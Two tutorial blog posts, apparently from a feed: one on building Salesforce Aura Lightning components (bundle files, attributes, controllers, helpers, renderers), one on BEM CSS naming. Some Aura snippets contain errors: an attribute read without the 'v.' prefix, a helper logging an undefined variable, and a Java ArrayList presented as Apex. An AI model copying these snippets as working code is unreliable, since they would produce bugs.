The Salesforce ecosystem allows developers to extend the platform and build their own “apps” using Salesforce data and pre-existing API functionality. This means, your sales team can use a visual GUI to build up data sets of customers - and with Aura you can build front-end components that easily tap into this data and manipulate it for display purposes. It is also possible to tap into Salesforce data using other front-end libraries, such as React or AngularJS. However, Salesforce would prefer you use their own front-end framework so that you can get the full benefits of “Lightning Locker Service” - a security service which prevents front-end Aura components from being able to traverse the DOM into another front-end Aura component. This is a bit tricky to understand the importance of at first, so lets start with a diagram:
This is your Salesforce instance without the use of custom Aura front-end components and locker service. You can create, update, and delete records and you can also view them via the standard views generated by Salesforce. You can integrate your own SPA framework if you would like, and hook into standard API’s or SDKs provided by Salesforce to access Salesforce data. However, your front-end components will have some level of risk associated with them, as the nature of the DOM allows for components to traverse out of their own markup and access the markup of other components on the same page.
This is where Aura comes in, although we could build our components up using AngularJS or another front-end component framework - the data would be exposed to anything traversing the DOM. If your front-end component displays sensitive sales information, and you put it right by a third party component from another developer - that third party component could traverse the DOM up to your data and send that sensitive information back to it’s own servers. This is of course a security risk, and is the reason why Aura is preferred by Salesforce for building out new Salesforce UI components.
Unfortunately, the developers tools for building Aura components are very naive right now and at times difficult to work with. Most front-end frameworks are written in a pseudo-Javascript, and than compiled down to Javascript. As a result of being originally designed by a team of Java developers, Aura has some quirks in this regard. In particular, the pipeline for rendering an aura component is pseudo-Javascript -> HTTP -> compiled in server-side Java -> HTTP -> rendered Javascript. This design choice also proves a huge performance bottleneck, and so for applications that require many re-renders Aura might not be the best choice even though it provides additional security.
This means, that in order to develop Aura components right now (prior to SalesforceDX) - you will most likely have to use the integrated web-based developer tooling. Cloud9 also has a Salesforce offering, but I have not yet used it and cant vouch for it as a result (this could be a better option though).
To get started with Aura development in it’s current stage you will have to open up your Salesforce instance my-instance.salesforce.com and navigate to the top right menu bar. From here you can open the “developer console”.
From the developer console you are going to want to select “file” on your menu bar and than click new -> lightning component. This will generate a lightning component bundle which starts out with just a .cmp file (similar to HTML), but can be extended to include other pieces such as controllers, helpers, and renderers. Click these pieces on the right of the developer console to generate scaffolds and add them to your lightning component bundle.
Now I will explain each piece of a lightning component bundle, and their roles in building front-end components.
Clicking “component” on the right side of the developer console will generate a file called my-component-name.cmp. These files take standard HTML, in addition to templating logic contained within { and } such as {! v.myData }
.
These files are your views, and act very similarly to other templating files such as handlebars or spacebars. However, there are a few quirks:
Now, in order to define data inside of a Aura component we can’t actually define the data inside of a controller or helper. This can be confusing at first if you are used to frameworks that promote separation of concerns by keeping logic and views removed from each other. In lightning, your data and views are intermingled by design. So in order to store data, we need to define data inside of the markup and act on data inside of the helper, which is called through the controller.
Let that sink in for a moment.
Lets take a step back and look at an example Aura component:
<aura:component implements="force:lightningQuickAction" access="global" >
<!-- Begin Public Attributes -->
<aura:attribute name="message" type="String" default="Hello, World!"/>
<!-- Begin Markup -->
<div class="my-component">
{!v.message}
</div>
</aura:component>
In this component, we start out with a
<aura:component ...>
tag which tells us this is an Aura component. Next we have an attribute called implements which defined where this component can be used inside of Salesforce. In our case,
implements="force:lightningQuickAction"
defines our component as a pop-up modal which can be called from within other Aura components.
Next we define an attribute which is the equivalent of a variable scoped to your entire lightning component bundle:
<aura:attribute name="message" type="String" default="Hello, World!"/>
This attribute has an attribute (yes, our attribute has attributes) name which acts as a unique identifier, a type which in this case is a String and a default which is entirely optional but sets the value of the data to Hello, World! when the component is initialized.
All Aura attributes can be referenced under the namespace v.myAttributeName:
{! v.message }
By clicking “style” in the right hand side of the developer console, you can generate a .CSS file for your Aura component. This CSS file works just like standard CSS, but is preprocessed before being dropped into the browser. The main thing to look out for is namespacing.
In order to namespace CSS to the component, each CSS declaration must be prefixed with .THIS. The .THIS is a marker that will be replaced with a unique identifier once it comes time to render your component in the browser.
.THIS .myComponent {
background-color: #fff;
margin: 0;
border: 1px solid #333;
}
Use the generated CSS file to style your components, but also remember that all Aura components have access by default to a subset of SLDS - the Salesforce lightning design system CSS framework.
Generating a controller will provide you with a myComponentController.js file. Unlike other MVC frameworks where the controller is responsible for handling the bulk of view logic, and one-off ad-hoc functionality is delegated to helpers - in Aura the controller has extremely limited functionality and is only used for making calls to the helper.
It’s easy to try to put your logic in the controller when you begin writing Aura components, but you will soon find out the limitations of this. For example, controller methods cannot call other controller methods (except via some DOM hackery) so you end up with very bulky multi-purpose methods (a bad practice from a architecture perspective).
Instead, we will use our controller methods as an intermediary between the .cmp markup and the helper file:
({
helloWorldButtonClicked: function(component, event, helper) {
helper.printHelloWorld(component);
}
})
As the intermediary, the controller is responsible for passing through the required data to the helper which it gathers from the markup. It has access to the component param as well, which is a JS object containing a representation of the entire component including the attributes in the .cmp.
You can call controller methods quite easily in the markup by using pre-registered actions as such:
<button onclick="{!c.helloWorldButtonClicked}"></button>
However, please be careful when referencing a controller action using the c.actionName namespace. If your component is registered to an Apex controller in addition to it’s Javascript controller they will both be merged into the same namespace. In otherwords:
public ArrayList<Integer> getValues() {
return new ArrayList<Integer>();
}
and
getValues: function(component, event, helper) {
values = // some API call to serverside getValues();
return values;
}
will both get registered as c.getValues:
{!c.getValues} <!-- will throw error -->
The helper is where the magic happens in Aura. This is where almost all of your logic should go, and anytime you are making third party API calls or calls directly to the Salesforce SOAP API’s they should be inside of here.
The helper looks identical to the controller, but has a different default scope. In order to gain access to the markup we need to pass the helper a component object provided by the controller:
({
printHelloWorld: function(component) {
let message = component.get('message');
console.log(message);
}
})
Since helpers can also call other helpers easily, it makes it possible to break down your code into more modular bits for the sake of organization:
({
printHelloWorld: function(component) {
let message = component.get('message');
this.printToConsole(message);
},
printToConsole: function(text) {
console.log(message);
}
})
The renderer is going to used much less often, but can be very important. The render has default functionality (rendering and re-rendering the component mostly), but all of these steps have hooks that you can add additional functionality to.
For example, if you are writing a component that displays a form field and between loads the data is persisting in the form field (a common problem caused by the garbage collector not being entirely efficient in single page applications, and leaving variables in ephemeral memory) - you can use one of the lifecycle hooks to manually wipe form state whenever the component is re-rendered. Be cautious however, as other parts of your component (e.g. validations) might trigger early re-renders. Doing your research into the lifecycle of an Aura component is essential for these lower level problems.
({
rerender: function(component, helper) {
helper.clearApplicationState();
}
})
Each Aura component bundle also comes with documentation, design and SVG files.
The SVG dictates an icon which will be visible to admins within Salesforce UI looking to implement your UI component.
The documentation is simply a XML style documentation block which will also be present for admins when scrolling through a list of lightning components they wish to use (for example in lightning communities - a visual page builder).
The design file allows you to specify what attributes in your lightning component can be set by an admin. For example, if you have a cost component you can let an admin of a lightning community decide if they wish to display the cost in USD or another currency by defining a dropdown menu of choices within the .design file.
Depending on how you swing your usage of the implements tag, you can integrate Aura components inside of lightning tabs in Salesforce, or inside of the upcoming lightning communities which you can deploy from your Salesforce instance to build custom web applications on top of Salesforce data and functionality.
I’ve found that lightning tabs are the easiest way to debug your Aura components, but sometimes the CSS and JS caches are out of sync. The way CSS and JS are cached is not public information but in my experience it can take up to 5 minutes in a tab for full synchronization after modifying a component and reloading the tab for testing.
Lightning communities do not seem to have this problem. However, they do have some quirks regarding their versioning of SLDS CSS (it is not always the same as on the rest of the platform) and URL hyperlinks. When I test components in lightning communities I opt to open up the page in the builder and than preview -> open in new tab. The new tab is reloadable so you don’t have to navigate through the builder every time you push new code.
Aura acts similarly to other frameworks, albeit with a bit less polish and a few more quirks. It offers you a lot of power on top of Salesforce, but is still new technology and is frequently improving. If you begin building Aura components right now, I would consider you an early adopter. I think the technology has a lot of potential for powerful and rapid development, and I am excited to see where it is in a few years.
]]>BEM - or “Block Element Modifier” is a methodology that helps you build complex CSS components. In other words, it’s a way of naming your CSS classes in order to accomplish a few difficult things:
BEM is just one of many ways to organize your CSS classes, and some of it’s biggest competition comes from OOCSS, SMACSS and ACSS. I am not going to compare the pros/cons of these CSS methodologies in this post, but I think you should look through all of them and make your own decisions if you are planning on building a project that will contain more than a few-thousand lines of CSS.
Poorly organized CSS becomes exponentially harder to debug and build on top of. It can actually become a bit of a performance bottleneck as you run into really large CSS files due to redudancy that reduce pageload times. In this tutorial, I will walk you through the basics of BEM so you can better organize and maintain your CSS codebase.
One of the benefits of using BEM over other CSS naming methodologies is that BEM is very straitforwards and shouldn’t be too confusing to pick up. BEM is actually just an acryonym which stands for “Block, Element, Modifier”. The BEM acryonym is actually very descriptive of how your CSS class names should be organized. In BEM, “Block”, “Element” and “Modifier” all are important terms which refer to various parts of a component styled in CSS:
Lets imagine that we have a component that a single post in a web forum. We can break this component down to a few important UI components:
In HTML/HBS and BEM we can represent this component like this:
<div class="post">
<div class="post__title">My Post</div>
<!-- if isReplyEnabled -->
<div class="post__reply-button--enabled"></div>
<!-- else -->
<div class="post__reply-button--disabled"></div>
<!-- end if -->
</div>
In this example, our block element is “post” - a container for all sub elements. The elements in this example are the “post__title”, and “post__reply-button”. The “post” block is seperated from it’s elements by two underscores (__). Finally, the modifiers are “–enabled” and “–disabled”.
To summarize our component, we created a block which is a container for elements. Inside of this block we made a few elements - both of whom have modifiers attached. The block contains elements which are capible of being visually modified as a result of modifiers. Additional modifiers could change color, size, font-weight, etc. In CSS we could style this markup:
.post {
width: 500px;
height: 300px;
background-color: #fff;
border-radius: 2px;
padding: 15px;
}
.post__title {
font-weight: 700;
font-size: 2em;
}
.post__reply-button {
width: 25px;
height: 20px;
border-radius: 2px;
background-color: #fff;
}
.post__reply-button--enabled {
@extend .post__reply-button;
cursor: pointer;
}
.post__reply-button--disabled {
background-color: #fff;
pointer-events: none;
}
And that’s about all there is to writing BEM style CSS. BEM will help you maintain growing codebases, and save you from a nightmare once your codebase gets to a large (thousands of lines of CSS) scale.
]]>